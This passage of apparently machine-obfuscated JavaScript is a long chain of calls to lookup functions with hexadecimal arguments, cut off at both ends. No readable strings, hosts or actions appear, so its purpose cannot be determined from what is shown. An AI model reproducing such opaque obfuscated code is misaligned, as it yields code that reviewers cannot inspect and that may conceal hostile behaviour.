,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x